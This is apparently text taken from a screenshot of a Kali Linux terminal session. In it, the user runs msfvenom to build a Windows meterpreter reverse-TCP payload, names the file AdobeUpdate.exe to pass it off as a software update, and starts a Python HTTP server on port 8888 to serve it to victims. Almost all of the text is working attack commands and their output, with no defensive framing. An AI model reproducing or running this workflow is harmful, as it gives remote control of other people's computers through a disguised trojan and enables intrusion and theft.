 File Actions Edit View Help
aditverma400@kali: /tmp X aditverma400@kali: ~ X
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
┌──(aditverma400㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=virbr1 -f exe > /tmp/AdobeUpdate.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(aditverma400㉿kali)-[~]
└─$ cd /tmp
┌──(aditverma400㉿kali)-[/tmp]
└─$ ls
AdobeUpdate.exe systemd-private-348f315c26b549a59be4d2385f65059d-haveged.service-XPwu1s
hsperfdata_root systemd-private-348f315c26b549a59be4d2385f65059d-ModemManager.service-jRu7Rj
ssh-sgd6YSX1qPtL systemd-private-348f315c26b549a59be4d2385f65059d-systemd-logind.service-pEPtrV
systemd-private-348f315c26b549a59be4d2385f65059d-colord.service-nUdk4D systemd-private-348f315c26b549a59be4d2385f65059d-upower.service-LhAG1D
┌──(aditverma400㉿kali)-[/tmp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...